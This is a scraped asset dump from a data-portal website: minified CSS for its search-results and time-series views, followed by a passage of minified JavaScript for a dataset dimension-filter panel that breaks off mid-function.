.query-dropdown-menu{display:none;position:absolute;background:#fff;text-align:left;width:160px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-sizing:border-box;z-index:2}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-menu,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-menu{text-align:right}#site-holder.search .query-dropdown .query-dropdown-menu.show,#site-holder.landing .query-dropdown .query-dropdown-menu.show{display:block}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item{display:block;width:100%;color:#6080c0;padding:11px 9px;text-decoration:none;box-sizing:border-box;position:relative;font-size:16px}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item:hover,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item:hover{background-color:#bfcce6;color:#222240}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{content:'';width:15px;height:11px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v7/search/ico-check-slate-blue.png");position:absolute;right:5px;top:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{background-image:url("/Img/v7/search/ico-check-slate-blue-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{left:5px;right:auto}#search-results.timeseries .preloading,#search-teaser-timeseries .preloading{padding:0}.search-result-item.search-oneseries{line-height:1.7}.search-result-item.search-oneseries .search-result-preview{display:none}.search-result-item.search-oneseries.expanded .search-result-preview{display:block}.search-oneseries span.corner-column{float:right}.search-oneseries span.corner-column .ui-icon{display:none}.search-oneseries .single-series-chart{position:absolute;padding:0 0 0;z-index:1;width:100%}.search-oneseries .single-series-chart .single-chart-container{height:200px;clear:both}.search-oneseries .search-header-actions .show-preview{display:block}.search-oneseries .search-header-actions .hide-preview{display:none}.search-oneseries.expanded{cursor:default}.search-oneseries.expanded .single-series-chart{overflow:hidden;padding:0}.search-oneseries.expanded .search-header-actions .show-preview{display:none}.search-oneseries.expanded .search-header-actions .hide-preview{display:block}.search-oneseries.expanded td.expand-hidden a{display:none}.search-oneseries.expanded td.expand-hidden span{display:none}.search-oneseries.expanded h2{margin:0}.search-oneseries.expanded .series-value{color:#222;font-size:18px;margin-top:0}.search-oneseries.expanded .series-value .tuple-value{font-size:36px}.search-oneseries.expanded .yodatai-description{font-size:12px;color:#292929;padding-bottom:0}.search-oneseries.expanded .yodatai-description .icon{display:none}.search-oneseries.expanded .yodatai-description .promo{display:none}.search-oneseries.expanded .series-title-header{display:block;color:#6080c0;font-size:13px;font-weight:normal;margin:5px 0 15px 0}.search-oneseries.expanded .series-title-header a{color:inherit;text-decoration:none}.search-oneseries.expanded .series-explore{text-transform:uppercase;font-weight:bold;color:#fff;float:left;margin:6px 0 20px 0}html[dir='rtl'] .search-oneseries.expanded .series-explore{float:right}.search-oneseries.expanded .dataset-attributes{float:right;list-style:none;padding:0;margin:10px 15px 10px 10px}html[dir='rtl'] .search-oneseries.expanded .dataset-attributes{float:left}.search-oneseries.expanded .dataset-attributes li{display:inline-block;font-size:12px;margin-left:20px;margin-right:0;color:#6080c0}.search-oneseries.expanded .dataset-attributes li a{color:inherit}html[dir='rtl'] .search-oneseries.expanded .dataset-attributes li{margin-left:0;margin-right:20px}.search-oneseries.expanded .metadata{display:none;color:#6080c0;font-size:13px}.search-oneseries.expanded .metadata h3{text-transform:uppercase;font-weight:bold;font-size:13px;margin:20px 0 5px 0;display:block}.search-oneseries.expanded .metadata ul{list-style:none;padding:0;margin:0;font-size:13px;display:inline-block}.search-oneseries.expanded .metadata li{display:inline-block;margin-left:0;margin-right:20px}html[dir='rtl'] .search-oneseries.expanded .metadata li{margin-left:20px;margin-right:0}.search-oneseries.expanded .metadata span{color:#222240;margin-left:0;margin-right:3px}.search-oneseries .search-result-item-header{margin-bottom:0}.ungrouped-dataset .search-result-item-header{margin-bottom:10px}.search-timeseries{background-color:#fff;font-size:16px;line-height:1.5;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);width:100%}.dataset-content .search-timeseries{box-shadow:none}.search-teaser.timeseries .search-timeseries,#search-results.timeseries .search-timeseries{margin-bottom:20px}.search-timeseries th,.search-timeseries td{padding:13px 15px 13px 0}html:not([dir='rtl']) .search-timeseries th,html:not([dir='rtl']) .search-timeseries td{text-align:left}html[dir='rtl'] .search-timeseries th,html[dir='rtl'] .search-timeseries td{text-align:right}.search-timeseries th.corner-column,.search-timeseries td.corner-column{width:1px;padding:13px 0}html[dir="rtl"] .search-timeseries th.corner-column,html[dir="rtl"] .search-timeseries td.corner-column{padding:13px 0}html[dir="rtl"] .search-timeseries th,html[dir="rtl"] .search-timeseries td{padding:13px 0 13px 15px}.search-timeseries thead th{height:20px;text-transform:uppercase;color:#222240}.search-timeseries thead th.star{width:30px}.search-timeseries thead th.range{white-space:nowrap}html:not([dir='rtl']) .search-timeseries thead th.range{text-align:right}html[dir='rtl'] .search-timeseries thead th.range{text-align:left}.search-timeseries thead th.dataset{width:25%}.search-timeseries thead th.source{width:12%}.search-timeseries thead th.corner-column{width:1px}.search-timeseries tbody tr:nth-child(2n+1){background-color:#f5f5f5}.search-timeseries tbody tr:nth-child(2n+1) .loading{background-color:#f5f5f5}.search-timeseries tbody tr:hover{background-color:#f5f5f5;cursor:pointer}.search-timeseries tbody tr:nth-child(2n){background-color:#fff}.search-timeseries tbody tr:nth-child(2n) .loading{background-color:#fff}.search-timeseries tbody tr td{vertical-align:top}.search-timeseries tbody tr td .metadata-value-source{color:#6080c0}.search-timeseries tbody tr td a{color:#2050be}.search-timeseries tbody tr td>a{text-decoration:none}.search-timeseries tbody tr td>a.data-resource-url{color:#6080c0}.search-timeseries tbody tr td>a.loading-placeholder{color:transparent}.search-timeseries tbody tr td.gadgetbin-column{position:relative}html:not([dir='rtl']) .search-timeseries tbody tr td.gadgetbin-column{padding-left:8px}html[dir='rtl'] .search-timeseries tbody tr td.gadgetbin-column{padding-right:8px}html:not([dir='rtl']) .search-timeseries tbody tr td.gadgetbin-column{padding-right:9px}html[dir='rtl'] .search-timeseries tbody tr td.gadgetbin-column{padding-left:9px}.search-timeseries tbody tr td.range-column{white-space:nowrap}html:not([dir='rtl']) .search-timeseries tbody tr td.range-column{text-align:right}html[dir='rtl'] .search-timeseries tbody tr td.range-column{text-align:left}.search-timeseries tbody tr td.corner-column .ui-icon{display:none}.search-timeseries .main-open{opacity:0.5}.grouped-dataset-content .search-result-item{padding-bottom:20px}.contrast-small-button .grouped-dataset-content .search-result-item{padding-bottom:0}.grouped-dataset-content.active{padding-top:7px;padding-bottom:0px;margin-bottom:0px}.grouped-dataset-content .grouped-dataset.active{padding:0px 15px;background-color:#f5f5f5;margin-left:-15px;margin-right:-15px;margin-bottom:15px}.grouped-dataset-content.group-show-more .group-show-more{display:inline-block}.grouped-dataset-content.group-show-more .group-hide-more{display:none}.grouped-dataset-content.group-show-more .grouped-dataset-contents{display:none}.grouped-dataset-content.group-hide-more .group-show-more{display:none}.grouped-dataset-content.group-hide-more .group-hide-more{margin-bottom:20px;display:inline-block}.grouped-dataset-content.group-hide-more .grouped-dataset-contents{display:block}.grouped-dataset-content.group-no-more.group-show-more .relevant-search-visualizations{display:none}.grouped-dataset-content.group-no-more.group-show-more .grouped-dataset-contents{display:none}.grouped-dataset-content.group-no-more.group-hide-more .relevant-search-visualizations{display:none}.grouped-dataset-content.group-no-more.group-hide-more .grouped-dataset-contents{display:none}.search-result-item.dataset-content .dataset-content-top{height:35px}html:not([dir='rtl']) .search-result-item.dataset-content .dataset-content-top .header{float:left}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .header{float:right}html:not([dir='rtl']) .search-result-item.dataset-content .dataset-content-top .filter{float:right}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .filter{float:left}.search-result-item.dataset-content .dataset-content-top .filter .search-frequency{display:inline-block;vertical-align:top;margin-top:10px}.search-result-item.dataset-content .dataset-content-top .filter .search-frequency .time-frequency{margin-right:10px;margin-bottom:4px}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .filter .search-frequency .time-frequency label{direction:rtl;unicode-bidi:embed}.search-result-item.dataset-content .dataset-content-top .filter .switch-gadget{display:inline-block}.unified.search-teaser .grouped-dataset-content,#search-results.datasets .grouped-dataset-content,.unified.search-teaser .ungrouped-dataset,#search-results.datasets .ungrouped-dataset,.unified.search-teaser .ungrouped-resource,#search-results.datasets .ungrouped-resource{margin-bottom:20px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);padding:30px;background-color:#fff}.grouped-dataset-content .dataset-content,.ungrouped-dataset .dataset-content,.ungrouped-resource .dataset-content{background-color:transparent}.grouped-dataset-content .dataset-result-title,.ungrouped-dataset .dataset-result-title,.ungrouped-resource .dataset-result-title,.grouped-dataset-content .search-result-title,.ungrouped-dataset .search-result-title,.ungrouped-resource .search-result-title{color:#2050be;font-size:18px}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{float:left}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{float:right}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{margin-left:-8px}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{margin-right:-8px}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{margin-right:10px}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{margin-left:10px}html:not([dir='rtl']) .grouped-dataset-content .dataset-result-description,html:not([dir='rtl']) .ungrouped-dataset .dataset-result-description,html:not([dir='rtl']) .ungrouped-resource .dataset-result-description,html:not([dir='rtl']) .grouped-dataset-content .search-result-components,html:not([dir='rtl']) .ungrouped-dataset .search-result-components,html:not([dir='rtl']) .ungrouped-resource .search-result-components,html:not([dir='rtl']) .grouped-dataset-content .dataset-result-metadata,html:not([dir='rtl']) .ungrouped-dataset .dataset-result-metadata,html:not([dir='rtl']) .ungrouped-resource .dataset-result-metadata{margin-right:auto}html[dir='rtl'] .grouped-dataset-content .dataset-result-description,html[dir='rtl'] .ungrouped-dataset .dataset-result-description,html[dir='rtl'] .ungrouped-resource .dataset-result-description,html[dir='rtl'] .grouped-dataset-content .search-result-components,html[dir='rtl'] .ungrouped-dataset .search-result-components,html[dir='rtl'] .ungrouped-resource .search-result-components,html[dir='rtl'] .grouped-dataset-content .dataset-result-metadata,html[dir='rtl'] .ungrouped-dataset .dataset-result-metadata,html[dir='rtl'] .ungrouped-resource .dataset-result-metadata{margin-left:auto}.grouped-dataset-content .dataset-result-description .more-link,.ungrouped-dataset .dataset-result-description .more-link,.ungrouped-resource .dataset-result-description .more-link{cursor:pointer;color:#2050be;font-weight:normal;white-space:nowrap}.grouped-dataset-content .dataset-result-metadata table .metadata-value.dataset-date-range,.ungrouped-dataset .dataset-result-metadata table .metadata-value.dataset-date-range,.ungrouped-resource .dataset-result-metadata table .metadata-value.dataset-date-range{width:280px}.grouped-dataset-content .search-metadata-item-gray,.ungrouped-dataset .search-metadata-item-gray,.ungrouped-resource .search-metadata-item-gray{font-size:14px;color:#6c6c6c}.grouped-dataset-content .search-metadata-value-gray,.ungrouped-dataset .search-metadata-value-gray,.ungrouped-resource .search-metadata-value-gray,.grouped-dataset-content .search-metadata-value-gray a,.ungrouped-dataset .search-metadata-value-gray a,.ungrouped-resource .search-metadata-value-gray a{font-size:14px}.grouped-dataset-content .search-metadata-value-gray.loading-placeholder,.ungrouped-dataset .search-metadata-value-gray.loading-placeholder,.ungrouped-resource .search-metadata-value-gray.loading-placeholder,.grouped-dataset-content .search-metadata-value-gray a.loading-placeholder,.ungrouped-dataset .search-metadata-value-gray a.loading-placeholder,.ungrouped-resource .search-metadata-value-gray a.loading-placeholder{color:transparent}.grouped-dataset-content .search-metadata-value-gray.external-link,.ungrouped-dataset .search-metadata-value-gray.external-link,.ungrouped-resource .search-metadata-value-gray.external-link,.grouped-dataset-content .search-metadata-value-gray a.external-link,.ungrouped-dataset .search-metadata-value-gray a.external-link,.ungrouped-resource .search-metadata-value-gray a.external-link{color:#2050be;text-decoration:none}.grouped-dataset-content .found-dimension a,.ungrouped-dataset .found-dimension a,.ungrouped-resource .found-dimension a{white-space:normal;color:#2050be;text-decoration:none}.grouped-dataset-content .group-more-button,.ungrouped-dataset .group-more-button,.ungrouped-resource .group-more-button{position:relative;text-decoration:none;margin:0px;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif;color:#6080c0;top:10px;font-size:10pt;font-weight:normal;background-color:transparent;padding:0}html:not([dir='rtl']) .grouped-dataset-content .group-more-button,html:not([dir='rtl']) .ungrouped-dataset .group-more-button,html:not([dir='rtl']) .ungrouped-resource .group-more-button{margin-left:45px}html[dir='rtl'] .grouped-dataset-content .group-more-button,html[dir='rtl'] .ungrouped-dataset .group-more-button,html[dir='rtl'] .ungrouped-resource .group-more-button{margin-right:45px}.grouped-dataset-content .group-more-button span,.ungrouped-dataset .group-more-button span,.ungrouped-resource .group-more-button span{border-bottom:none}html:not([dir='rtl']) .grouped-dataset-content .group-more-button span,html:not([dir='rtl']) .ungrouped-dataset .group-more-button span,html:not([dir='rtl']) .ungrouped-resource .group-more-button span{margin-right:5px}html[dir='rtl'] .grouped-dataset-content .group-more-button span,html[dir='rtl'] .ungrouped-dataset .group-more-button span,html[dir='rtl'] .ungrouped-resource .group-more-button span{margin-left:5px}.grouped-dataset-content .dataset-content-top .header,.ungrouped-dataset .dataset-content-top .header,.ungrouped-resource .dataset-content-top .header{width:calc(100% - 45px)}.grouped-dataset-content .dataset-content-top .time-frequency,.ungrouped-dataset .dataset-content-top .time-frequency,.ungrouped-resource .dataset-content-top .time-frequency{margin-top:-5px}.grouped-dataset-content .grouped-dataset.active,.ungrouped-dataset .grouped-dataset.active,.ungrouped-resource .grouped-dataset.active{background-color:inherit}.grouped-dataset-content .grouped-dataset-contents .search-result-preview,.ungrouped-dataset .grouped-dataset-contents .search-result-preview,.ungrouped-resource .grouped-dataset-contents .search-result-preview{margin-top:18px;margin-bottom:18px}.grouped-dataset-content .grouped-dataset-contents .header .search-metadata-item.unit,.ungrouped-dataset .grouped-dataset-contents .header .search-metadata-item.unit,.ungrouped-resource .grouped-dataset-contents .header .search-metadata-item.unit{font-size:14px;color:#6080c0}.grouped-dataset-content .search-result-item.dataset-content .add-to-gadgetbin.float,.ungrouped-dataset .search-result-item.dataset-content .add-to-gadgetbin.float,.ungrouped-resource .search-result-item.dataset-content .add-to-gadgetbin.float{display:none}.grouped-dataset-content .search-result-item.dataset-content .search-timeseries,.ungrouped-dataset .search-result-item.dataset-content .search-timeseries,.ungrouped-resource .search-result-item.dataset-content .search-timeseries{display:none}.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .search-timeseries,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .search-timeseries,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .search-timeseries{display:table}.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .search-result-preview,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .search-result-preview,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .search-result-preview,.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency{display:none}html:not([dir='rtl']) .grouped-dataset-content .search-result-item.dataset-content .header,html:not([dir='rtl']) .ungrouped-dataset .search-result-item.dataset-content .header,html:not([dir='rtl']) .ungrouped-resource .search-result-item.dataset-content .header,html:not([dir='rtl']) .grouped-dataset-content .search-result-item.dataset-content .search-result-preview,html:not([dir='rtl']) .ungrouped-dataset .search-result-item.dataset-content .search-result-preview,html:not([dir='rtl']) .ungrouped-resource .search-result-item.dataset-content .search-result-preview{margin-left:45px}html[dir='rtl'] .grouped-dataset-content .search-result-item.dataset-content .header,html[dir='rtl'] .ungrouped-dataset .search-result-item.dataset-content .header,html[dir='rtl'] .ungrouped-resource .search-result-item.dataset-content .header,html[dir='rtl'] .grouped-dataset-content .search-result-item.dataset-content .search-result-preview,html[dir='rtl'] .ungrouped-dataset .search-result-item.dataset-content .search-result-preview,html[dir='rtl'] .ungrouped-resource .search-result-item.dataset-content .search-result-preview{margin-right:45px}#search-results.compact .search-result-item.with-compact-mode:not(.full-mode) .full-mode-part,#recommended-search-results-inner.compact .search-result-item.with-compact-mode:not(.full-mode) .full-mode-part{display:none}#search-results.compact .search-result-item.with-compact-mode:not(.full-mode) .search-view .search-result-item-header,#recommended-search-results-inner.compact .search-result-item.with-compact-mode:not(.full-mode) .search-view .search-result-item-header{margin-bottom:0}#search-results.compact .search-oneseries .show-preview,#recommended-search-results-inner.compact .search-oneseries .show-preview,#search-results.compact .search-oneseries .hide-preview,#recommended-search-results-inner.compact .search-oneseries .hide-preview{display:none}#search-results.compact .search-result-item .search-result-item-header .search-header-actions .toggle-details,#recommended-search-results-inner.compact .search-result-item .search-result-item-header .search-header-actions .toggle-details{display:inline-block}#search-results.compact .search-result-item .search-result-item-header .document-header,#recommended-search-results-inner.compact .search-result-item .search-result-item-header .document-header{position:relative}#search-results-mode{display:inline-flex;align-items:center;justify-content:center;width:220px}html:not([dir='rtl']) #search-results-mode{margin-right:1px}html[dir='rtl'] #search-results-mode{margin-left:1px}#search-results-mode .search-results-mode{display:inline-flex;align-items:center;justify-content:center;width:110px;height:40px;border-radius:4px;background-color:#fff;color:#2050be;cursor:pointer;border:1px solid rgba(32,80,190,0.2);font-family:inherit}#search-results-mode .search-results-mode:hover{border-color:rgba(32,80,190,0.4)}#search-results-mode .search-results-mode:focus{outline-offset:3px;outline-width:1px}#search-results-mode .search-results-mode.active{background-color:#2050be;color:#fff}#search-results-mode .search-results-mode.compact{border-radius:4px 0 0 4px}#search-results-mode .search-results-mode.full{border-radius:0 4px 4px 0}html[dir="rtl"] #search-results-mode .search-results-mode.compact{border-radius:0 4px 4px 0}html[dir="rtl"] #search-results-mode .search-results-mode.full{border-radius:4px 0 0 4px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js
body_size: 14619
content:
var Knoema=Knoema||{};Knoema.DimensionDisplayList=function(n,t){this._container=null;this.datasetId=null;this._timeSelectionManager=null;this.dimensionFilters=null;this._selectedAccordionSection=null;this._singleDatasetMode=null;this._selectedAccordion=null;this._accordianContentHeight=null;this._foldedDimensionId=null;this._options=t;this._datasetInfo=null;this._tsCount=null;this.parent=n;this._indexOfActiveComboDim=-1;this._dimIdsMRU=[];this._numberOfVisibleDimensions=5;this._tsCountHeight=25;this._toggleButtonsHeight=30;this._reversedTime=Boolean(this._reversedTime=n&&n.dataDescriptor&&n.dataDescriptor.Sort&&n.dataDescriptor.Sort.ReversedTime)};Knoema.DimensionDisplayList.prototype.getSelectedAccordionDimensionId=function(){return this._selectedAccordionSection.data("dimensionid")};Knoema.DimensionDisplayList.prototype.load=function(n,t,i,r,u,f,e,o,s,h){var c,v,y,l,a;this._container=n;this._singleDatasetMode=u;this.dimensionFilters=i?i:[];this.datasetId=t;this._foldedDimensionId=e;this._isToggleLayoutClick=o;this._indexOfActiveComboDim=-1;this._dimIdsMRU=[];c=$(this._container);v=this;this._numberOfVisibleDimensions=Math.floor((c.height()-this._tsCountHeight-215)/30);this._numberOfVisibleDimensions<0&&(this._numberOfVisibleDimensions=1);this._indexOfActiveComboDim=this._numberOfVisibleDimensions-1;y=c.find(".dim-filter-select-dataset").detach();c.empty().unbind().undelegate().append(y);this._bindEventHandlers();t&&(l=this.parent&&this.parent.dataDescriptor?this.parent.dataDescriptor.RegionDimensionId:null,!l&&this.parent.dataDescriptor&&(a=this.parent.dataDescriptor.Header.concat(this.parent.dataDescriptor.Stub,this.parent.dataDescriptor.Filter).filter(function(n){return n.isGeo}),l=$.isArray(a)&&a.length?a[0].DimensionId:null),c.busy(this._getDatasetInfo(t,this.parent._datasets,l,$.proxy(function(n){v._useDSv4=Knoema.DsViewerVersion>3&&!this._options.hideAggregations;v._loadDatasetInfo(n,s,f,r,h)},this))));this._containerHeight=c.height()==0?this._containerHeight?this._containerHeight:c.parent().height():c.height()};Knoema.DimensionDisplayList.prototype._loadDatasetInfo=function(n,t,i,r,u){var f=$(this._container),e,o;this._datasetInfo=n;this._calendar=new Knoema.Calendar(this._datasetInfo.calendar);this._isFlatDataset=n.type=="Flat";this._initDimensionFilterList(n,t);$.tmpl("Tmpl-dimension-display-list",this._getTmplOptions(n)).appendTo(f);f.find("button").each(function(){$(this).attr("aria-label",$(this).attr("title"))});e=this._foldedDimensionId=="Time"?!0:!1;o={timeFilter:this._singleDatasetMode?this._findDimensionFilter("Time"):i,frequencies:r,isFoldedDimension:e,isFlatDataset:this._isFlatDataset,datasetId:n.id,renderData:n,singleDatasetMode:this._singleDatasetMode};this.parent._previewOn&&f.find(".show-preview").removeClass("show-preview").addClass("hide-preview").text($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Off"));this._timeSelectionManager=new Knoema.TimeSelectionManager(f.find('ul[data-dimensionid="Time"]'),o);this.reloadList();this._timeSelectionManager.load();this._updateTsCount(u);$("h3 select.combo").on("click",function(){return!1});$("h3 select.combo").on("change",function(n,u){var o=u?u.dimensionId:$(n.target).find("option:selected").data("dimensionid"),l=this._isSampleLayoutShown(),e,h,c,s;return this._indexOfActiveComboDim=l?0:$.inArray(o,this._dimIdsMRU),l&&(Knoema.Utils.removeItemFromArray(this._dimIdsMRU,o),this._dimIdsMRU=[o].concat(this._dimIdsMRU)),f.empty(),sessionStorage.setItem("ActiveDimension",o),u&&u.direction&&(e=_.findIndex(this.dimensionFilters,function(n){return n.DimensionId===u.dimensionId}),h=this.dimensionFilters[e].Order,u.direction==="up"?this.dimensionFilters[e].Order!==0&&(c=_.findIndex(this.dimensionFilters,function(n){return n.Position===u.position&&n.Order===h-1}),c>-1&&(this.dimensionFilters[e].Order--,this.dimensionFilters[c].Order++)):u.direction==="down"&&(s=_.findIndex(this.dimensionFilters,function(n){return n.Position===u.position&&n.Order===h+1}),s>-1&&this.dimensionFilters[s].DimensionId!==u.dimensionId&&(this.dimensionFilters[e].Order++,this.dimensionFilters[s].Order--))),this._loadDatasetInfo(this._datasetInfo,t,i,r),!1}.bind(this));f.trigger("loaded.displayList",[this.dimensionFilters]);this._reversedTime&&f.find(".reversed-time").addClass("active");this._updateDimensionFilterAggregationVisibility()};Knoema.DimensionDisplayList.prototype.reloadList=function(){var n;Modernizr.sessionstorage&&(n=sessionStorage.getItem("ActiveDimension"),sessionStorage.removeItem("ActiveDimension"));this._isSampleLayoutShown()?this._displayListWithSampleLayout(n):this._displayListWithoutSampleLayout(n)};Knoema.DimensionDisplayList.prototype.getReversedTime=function(){return this._reversedTime};Knoema.DimensionDisplayList.prototype.getFoldedDimension=function(){return this._foldedDimensionId};Knoema.DimensionDisplayList.prototype.isFlatDataset=function(){return this._isFlatDataset};Knoema.DimensionDisplayList.prototype.getDimensions=function(){var t=[],i,n;for(i in this.dimensionFilters)n=this.dimensionFilters[i],n!=null&&(n.Position=="Header"?this._addDimensionFilter(t,n):n.Position=="Stub"?this._addDimensionFilter(t,n):n.Position=="Filter"&&this._addDimensionFilter(t,n));return t};Knoema.DimensionDisplayList.prototype.clearEditStateForCalculatedMembers=function(){this.calculatedMemberInEditMode&&($(this._selectedAccordionSection).find("#"+this.calculatedMemberInEditMode.Key).css("background-color",""),this.calculatedMemberInEditMode=null)};Knoema.DimensionDisplayList.prototype.setTimeSelectionManager=function(n){this._timeSelectionManager=n};Knoema.DimensionDisplayList.prototype.getTimeSelectionManager=function(){return this._timeSelectionManager};Knoema.DimensionDisplayList.prototype.getTimeDimension=function(){return this._timeSelectionManager?this._timeSelectionManager.getTimeDimension():null};Knoema.DimensionDisplayList.prototype.getFrequencies=function(){return this._timeSelectionManager?this._timeSelectionManager.getFrequencies():null};Knoema.DimensionDisplayList.prototype.getCalendarCode=function(){return this._calendar.getCode()};Knoema.DimensionDisplayList.prototype.addMembers=function(n,t){var i,r,f,o,u,e,s,h,c;if(t||(t=this._selectedAccordionSection),i=$(t).data("dimensionid"),r=i=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(i),n&&n.length>0&&t){if(i!="Time"){f=n.splice(0,n.length);for(o in f)u=f[o],this.calculatedMemberInEditMode&&u.Key==this.calculatedMemberInEditMode.Key?(t.find("#"+this.calculatedMemberInEditMode.Key).find("span").text(u.Name),e=this._findMemberIndex(this.calculatedMemberInEditMode.Key,i),e!=-1&&(r.Members[e]=u),this.clearEditStateForCalculatedMembers(),this._updateBubbleAxisSelections(t)):this._addMemberToAccordianTab(u)}else this._timeSelectionManager.addMembers(n),this.clearEditStateForCalculatedMembers();this._updateTsCount();this._showDuplicateMemberNameWarningMessageIfExist()}i=="Time"&&this._options.timeIsAlwaysFoldable?(s=this._timeSelectionManager.getMembers(),s.length>1&&this._timeSelectionManager._dimPosition!=="Header"&&this._showFilterWarningMessage($(this._selectedAccordionSection))):($(t).find("div#filter-warning-message").remove(),this._dimensionToHeader(r)&&(r.Position="Header"),r&&r.Position=="Filter"&&(h=i=="Time"?this._timeSelectionManager.getMemberCount():r.Members.length,(h>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,r.DimensionId))&&this._showFilterWarningMessage($(this._selectedAccordionSection))));c=Knoema.Utils.strEquals(i,this._datasetInfo.regionDimensionId);(c&&!this._singleDatasetMode||i=="Time")&&$(this._selectedAccordionSection).find(".edit-member").each(function(){var n=$(this).siblings(".formula").length>0;n||$(this).remove()})};Knoema.DimensionDisplayList.prototype._modifyTimeRange=function(){var r;if(!this._timeSelectionChangedByUser&&this._tsCount==0&&(r=this._timeSelectionManager.getUiMode(),r=="range")){var u=this._calendar.parse(this._datasetInfo.startDate),n=this._calendar.getYear(u),f=this._timeSelectionManager.getStartDate(),t=this._calendar.getYear(f),e=this._timeSelectionManager.getEndDate(),i;f&&u&&n<t&&(i=this._calendar.toDate(t-10,0,1),n>t-10&&(i=this._calendar.toDate(n,0,1)),this._timeSelectionManager.showTimeRange(i,e,!0),this._updateTsCount())}};Knoema.DimensionDisplayList.prototype._dimensionToHeader=function(n){if(this._options.hideAndSelectRegionDimensionMembers){var t=n.DimensionId,i=this._foldedDimensionId;return i=="Time"||t=="Time"?!1:n.Members.length>1&&n.Position=="Filter"}return!1};Knoema.DimensionDisplayList.prototype._dimensionToFilter=function(n){if(this._options.hideAndSelectRegionDimensionMembers){var t=n.DimensionId,i=this._foldedDimensionId;return i=="Time"||t=="Time"?!1:n.Members.length==1&&(n.Position=="Header"||n.Position=="Stub")}return!1};Knoema.DimensionDisplayList.prototype._addMemberToAccordianTab=function(n){var t=this._selectedAccordionSection,r=null,i,u,f;if(Knoema.Utils.isCalculatedMember(n,!0)?t.find("#"+n.Key).length==0&&(r=this._getCalculatedDimensionMemberHtml(n)):n&&t.find("#"+Knoema.Utils.escapeCSSselector(n)).length==0&&(r=this._getRegularDimensionMemberHtml(n)),r){var e=t.data("dimensionid"),o=this._findDimensionFilter(e),s=!0;return this._options.stub.showXyzAxes&&o&&o.Position=="Stub"?t.find("li.active-axis").length>0?(i=t.find("li.active-axis"),i.after(r),i.hasClass("axis-placeholder")?(u=i.find(".selected-members").attr("id"),u?(i.remove(),$(this._container).trigger("Deselect.MemberListComponent",[[u]])):(this._removeMemberFromOtherDatasetInAxisSelection(i),i.remove(),this._toggleXYZAxesPlaceholder(t))):(i.remove(),this._toggleXYZAxesPlaceholder(t))):t.find("li.empty-axis-placeholder").length>0?(f=$(t.find("li.empty-axis-placeholder").get(0)),f.after(r),f.remove(),this._toggleXYZAxesPlaceholder(t)):t.find("li").length===3?(s=!1,$(this._container).trigger("Deselect.MemberListComponent",[[Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n]]),this._options.stub.showXyzAxes||Knoema.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel."),"")):t.find("li").length===0&&(t.append(r),this._toggleXYZAxesPlaceholder(t)):t.append(r),s&&this._addMemberToFilter(n,e),!0}return 